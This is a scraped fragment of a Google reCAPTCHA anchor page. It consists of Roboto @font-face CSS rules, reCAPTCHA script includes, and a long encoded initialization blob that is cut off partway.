  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-ontz2aufAILjd_HwXiPkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-ontz2aufAILjd_HwXiPkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-ontz2aufAILjd_HwXiPkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqDZGw5Ffw6nDj3DDrTTCusKpwotUKsOPJsKfJyLCtMKacsKaw6Flw6DCtQ9iwr0XNmnDqShkw4wGLgZNZH/CrcK/wpHDt8ODcBJZwoLCpnc/VMO9FANEw49UwpvCj07Cm2jDsUzChMO3wosEw49BwqHCgMODfcOIdAHCl8K4wqYiw5JWw7duw49Rw4QPwqRaw5QvFUJXw5o2G2UqZy/[base64]/aBPCvcKlw6s6wpzCn8KOwowkwrtjw4piJsKvw4MzYcKjw4A3B3HDvTxeMDjChUvCkAoSw6HCiR7DgMKEw4rCkjM6U8KkW30JfsO3ccO6wofDv8ONw5Igw4DCjsO1WHfDtlNLwojDs253cMKCwoNWwpTCpz/CjWtbbDcBw4LDmcOOw5F4wqcqw7DDksKoFBLDhsKiwrQYwpM3GMOUfRLCuMOawpPCtMObwoDDm3wCw4TDkgUwwrUXQBLCnMO/NSBnSD42C8OGVMOyFlBgN8KNw7rDp2Z6wp84EELDtXRSw5jClWbDlcKOBwZ1w4TCs2dcwrDCnhtLb2nDmBrCvCDCqMObwpvDtcOLf3HDoB/DhMOMEytDw5jCgm9SwpI8VsK2OsOUWhhAwoFdcsK5NnQTwosOwp3DjcKNCsO4cyLCrxTCmXfDl3TDkcOuw5HDv8OVwodiB8OXEzhDaG8jAgnCrWvCmSHCsljDi3AgAMKmEMKlwoDCmxPDgWzDl8KTYg7DlsKlLMO/worDisKafsO5HcKZw6kFMXwtw5fDmnTCnMKlw7DCqRnCpnbDrS9Yw6HCi8OlwpAZdcKkw7fCvQnDhMOJPjvDjsOPwrQeWiNRLMKuI0Nbw7FLbMOFwo7CvMKQEsK/[base64]/VgwqPmfCv2nCssKBWR95wr3Dr8KVcj8UMsO2Gk8iwqVFw6xbJcOgw4nCmDcFwq5+BEXDnAvCgMOrw6I9D8O3V8OvwqYzXSPDvcKiwqrDk8K/w47CmcKbWybCqcOUNsKDw7E2QAhdLQLCpsKGw6nDt8OcwrnDsjg1OUthcz7DjMK+Y8OQeMKew6LDm8KFwqNkd8Ofe8Kuw67Dj8O2wqbCkQg4E8KmTR0xP8Kyw6VARcKFSsKqw4HCn8KVZRlTFUbDrsO1S8KHHmc/D2fChMOGIVdhCE0uwq9Hw6EkA8O7wqpIw7/DnyBBQGnCqMKTw4gXwo0yEj8yw7fDgMK4OsKaVhvClsOVw4zCt8K1w73CncK5wpHCvD/DqcKjwq0VwpTCocKFJVXChBx7WsKMwo/DucO+wqQZw7hIDcOIw4BORsO+G8Oiw4DDuSkiw4PDjsKDRMOEwqdBWQAxwoxowqrCncO1w7nChQrClsO+bl7DrMONwo3DlG4Fw49JwqtqCcOIwpkmw6fCuhg6HCwFwoPCgRrCliEYw4MYwqjDtMKFPcKlwrFRwqJJdcOlwr8/[base64]/[base64]/Do8OlXQbCjcOjf3vCtEkeMMK7bMOVwr/Cp8KmwqLCmHzDtcKjwoVodcO1wq10wpHCqVfCmgfDuMK7PiPCvwLCp8OTIGDDv8OWw4/CiH1mMcOwUy/DhsKgVsO7QsKew6lPwqchwq/CucKvwqTCosKwwrwOwr/Cu8OUwpXDhkfDtH1oKhlgQhxjw6drDMOewqdRwobDh1YeJU7CoWhOw6UTwp9Pw7rDux3Co0k0w4fCnUZhwqLDsyrDtWtvwpR0w48qw5U5UFnCqMKtV8OGwpbCm8OUwqptwod0XgwyWx5+enrCiScyVMOjw5bCuSEPGh7DtgIsaMO6w7fDmMK/T8KXw6hSw6x/[base64]/DlsO8RsOVMcKpOcKsw7/CmWRKw5rCoMOkwrhIw5HCl1/DpMOvZsOSw4MowobChQ7Dhk9FZU3ChcKVwogTfQXCoE3Ds8KLQmvDpSIYHzHCriHDg8OWw6U3WG9GDcOyw5/ChGFGwrfCvMOzw6gpw6N7w4E5woc9McKMwojClMOdwrAiFAozZ8KTcEXDnMKTJMKIw5MMw6Qmw6VoZ1p6wrvCrcOSw6TDrlNxw4F9wpdiw7QQwpfClGLCsgnDvcKkZyfCocO2Wl3CsMKUMU/CrcOuU30wWX17wpDDmTMewqwBw5Zuw4Jcw6MXd3LCtDkoH8Okw4TCssOtc8KzXj7DoV0Uw7Ejw4nCiMOMaRhFw7DDscOvN0bDusOUw43CpFbCkcKTwpAGMcOIw4x4fgTDksK9wp/DrBPCvgDDuMO4CFrCk8O+UCXDksK5w4VmwqzChDUFw6LCu3HCoznDt8OYwqHDuWwOwrjCucKgwoHCgWrCpMKDwr7DmcO1XcKCHx4UB8KaWGNzC3Qrw65xwp/DtjDCuULDnsO4CSrDlxrCtsOmEMK4wo7ClsKzw6gkw4XDjXrCiTsdZmQjw7/Drk/DqMOiworCuMKIbsKtw5sIFVtVw4AGQV5KBhtNG8OTZDHDncKNNSwSwr1Ow5PDk8KgDsKPQmPDlGl1wqlUJF7DriRDU8OUwrHDiETClEElVcOadi5Tw5bDlW4sw5kzQsKewo3CrcOBfcOVw6LCmXLDt31Vw4ZqworDucOUwrJjP8Kvw5XDgcOXw584O8KzecO6KXrCtT/CrcKNw7VoTsKKHsK3w6wLKMKHw5XCqFItw6LDtnjDqi0jPi1/wrsySMKcw73Dh1fDlsKgwovDkgtdFcOyX8KxNFbDuDXCiDwoCAPDrkp1EsO1DhDDhsOSwp1IGnXDk0HDlTnDh8O0MMKGZcKSwp3DncKFwoMnUhxJwqLCt8OZMMO8LhwUw7Mdw6jDjzcNw6vClcK/[base64]/Dh03CujxzRcOeJV4dw65KwonDrcKIw4DDo8KbaTQIw7jCpTJFw6EDRj57czjCgUHDjn3Cs8OxwqQ4w53DkcOsw71ABEklT8K7wqvCnDDDsVbClsOyAsKswo3CoFHCvcKwB8KIwpgXEkMUW8KYw618HUzDrMOMVMODw5vDrmxuRWTCk2R2wroYwq/[base64]/GHfDnXhvQMOyOirCi8OxB8KNcAHDn3XDvcODeQoqw5VdwrHCkibCuhDCpR7CsMO5wqzCssKyEMOZw7lAOsO/w6IuwrlMScOLTCnCuzt6w57Do8KQw7XDkz/CjUrCtTJDMMOIfcKlDS3DosONw5RJw48lXDjDiiDCvcO1wrHCr8KZwr/[base64]/[base64]/CocOOw4Izw7nCsUjCmkp/worDrMKLw5PCmsO3w5rDucOuD2XCs8OqJWcUdcKaEcKgKzPCiMKzw45Qw5fCu8OowpHDuShERcKdNcOiwqvDqcOybjLCthoDw7TDl8K+w7fDpMKQw5B+w5VdwrDCg8O8wq7DjcOcJMKkTifDicOHDsKVSl7DoMK9KHLCv8OpY0rCssKFbsK/asOlw4I+wqpJw6Bjwr/CvCzCnsOVC8KpwrfCqiHDuigGGBXCj1c6d1PDhCvDjHnDsinDvMKew6hzw4DDlcOxwq4Xw40GcnQRwogKRMOrQMK1P8KHw5NYw6Acw7/[base64]/w7hQw4jDtsKoDRt6wq/Dp188Q8KUw4LCucOgCsOFwqs/AcOLCcOtQHpdw6wgIsOtw5bDnyXCoMOSaGASKhIbw7XDmT5hwqjCtTh0XsKmwotGRsOXw6rDiFfDiMOfwqjCqUl7EnXDsMK0FQLDkk5+ehzDqMKpw5DDmMK0wq/Du2/[base64]/Cl0rCh8ObcVfDksKnwpkNZ13CkcK4BMKoI8K3w57DvMKneBnDvFbDo8Kawoo+wpBtwohjZnV4fxFBw4fDj0HDklhXFRwTw7oDWVN/McOnZHVPw6w7NRAtwoAUXsKnXsKEYDvDqn3DssKsw6TDq2XCg8OqMTolG3vCv8Omw7TCqMKIY8OWB8Oww4bCs1nDisKpGG3CjMKlGcOVwo7ChMORBizCoDfDoVfDhcOYU8OWaMOOV8OEwpUyM8OLw7/Cn8OZdwLCvgkRwonCvF87woxww5/[base64]/DksKaw7dwwqTCusOPbMOVwrXCrMOBUiLDisKew7pmw5Erw6p3enRLwqpAIW0GDMK7d1HDilRlJVkJw4rDr8KfdcKhdMKJw6Maw6Jmw7fDvcKUwq7CtsKCByjDr3LDlQtKXzjCo8O8wrkTSDZIw73Cm0QbwofCnsKwasO2wrcVw4lUwoZSwpl5wrjDg0XCnm/DiQ3DhirCtFFZHsOHBcKnbVjDogHDjQZmA8KXwrbCkcKsw6ZIc8OFPsOcwojCm8K0KXvDt8OHwqY+wpRGw5rCgcOKbELCkMKLCcOpwpHCmcKTwrkRwr89GnbDr8KbdXXCoxbCqxRrbF5qJ8OPw6nCiWJvNEnDh8KZD8OsEsOkOh82b2oyKg/[base64]/Cl2AGw606M8KMw7MOImdXw4bDu8KBKsOvw7E2bijCkcOPUsKVw7vDv8Otw7lcIMOxwoHChsO+a8KkVC/DjsORwovDuQzDuS/DqsK4wofClMOgQsOZwq7CmMOPXlDCmknDvSPDrcOkwqFjw4LDoS4swo8MwpoLTMKgwoLDsyXDgcKnBcOZDARQNsKqOxTDgcOrTBo0IcOEasOkw5RkwrPDjA1qL8KEwrIkYHrDjMKfw6TCh8K8woRuwrTCr2c2RsOpwo1uZTrDu8KETsOWwrbDvMO/[base64]/[base64]/DnARVS8KHw7TDsMOBw5rCum4Ew6Mlw7J/w55cwqXCriLDtRs0w7jDsi7CqsOpdDIlw4Bcw7wCwrgMBcKdwp82GcKXwp/CgcKzasKVfTdVw6nClcKVBxdyAnnCl8K1w4rDnBDDiB/Ck8OENDbDjcOnw6vCrSowdcOVw6oNQ2oPXMK1wpvCmx7DtCocwpp3O8KndhwQwpXCuMOcFEgAbFfDoMK+HCLCuwnChsKHc8ORVX9nwpNUQsOewqzCtzc/[base64]/[base64]/CmsKAwohUwrPCt8OLwrAaHGjDmnwawqRfOcO8cCtUU8KzwpVLcMOqwpnDlsKXKHjCksKbw5jCtD7DoMKaw7HDu8KMwoE4wppXT1pgwrLCpQdrUsKiw6nCk8K6GsO/wpDDs8O3woFAHg9+NsKrZ8OEwqk5NcOrB8OKDcKow67Dt13DmizDpsKPw6nCqcKOwrlnYcO2wpLDs0oCAwfChiY+w6Akwogkwp3CoFTDrMOSw4/Djw5Tw7/CncKqEynDhMKQw7BKwofDsjNLw5Zrw448w7Rzw6HCnsO2VMOzwrwfwrFiMcKHKcOjUAvCp3bDi8OxcsKDY8KwwpBbw59EPcOew5Mvwr9pw5QqIsKewqvCuMO4aU4Cw6ROwrnDgcODGMOKw7/ClMKuwqRIwrvDkcK7w6zDtcOQOwYDwotiw6YGWBNCw6dnJ8OSIMONwp99wpdfwrDCsMKWwqcPKsKLwp/Cs8KUPU/DuMKzVm9Ew7VpG2vCm8OYMMO5wonDm8Kqw6bDrnsYw6vDocO+wqA/w7nCsAvCi8OtwrzCu8K3wqI4ID3Cjk5zf8OhXMKoR8KNI8ORX8OLw4dMIDHDtsKgVMO2X3syCcOMw4M/w4bDvMOtwpdnw7/Di8OJw4nDkXVeRRNaah1YXgHDmcOQw4LCvcOZQhdwDzHCtcKeFEpSw6tWR0JVw7okWDp5NcODw4/CsQ8VVMK1ZsO9U8K+w4hBw4/[base64]/w6U3RwQkw4TCp8K0cxzDvsOxw6VawrrCgQA4w7NYSsKswq3CpsKWBsKYGRTCgAV4YWnCjMKmU2PDuUvDscKGw6XDq8K1w5o6VR7CoTXCulI3wpJ8acKhL8KNI2bDlcK/wo4mw7dnMGXCnVbCr8KMGg9oFAM/D2LCmcKAwpV5w5TCtMKVwqcvGHsqMUA0fsO6EMOyw5hKaMORw7QXwqhpw5bDhwLDoxvCgMKjFickw5TCjBByw5vDk8OCw6tNw595BcOzwrltBcOFw6kaw5vClcOXaMKdwpbDlsKTAMOABsOhCsK0BCXCiVfDnn4XwqXCiBZZACHCmsOJLsOrw7ZkwrIuW8ODwq/Du8KaOwbCqwMiw6rDlRXCgEMIwogKw7vCiX8wchgaw4fDmFsRwqXDmcKuwoMyw6Adw57CsMOrdTImUVTDryoPQ8O7P8KhdHLClMKiREQowobCgsOow7bChWLChcKGS1U/wo9Qwq7CrUrDsMOfw5LCkMK+wqTDgsKkwrZhc8K2X2NDwrNGWz5Swo0fwrjCocKZw511BcOrVcOVEsOFI2/[base64]/DilbDgU86dcKAUy3CjWxMb8KDNsOnMcOrw43DmsKwaERbw7/CgsOsw7QbGjdsWUnCqT98w7LCoMOeQnLCpFBtMijDkHzDjsKdPyh+FVfDlgRcw70bwprCosO5wo3Dgl7DiMKwNcOTwqDCuCEnwo/CiHXDml42d3LDvwp2wpAyHcORw4E1w5FwwpQNw4B8w5JsCsKvw4BLw5DDtxcWPQ3Cm8K3a8O4A8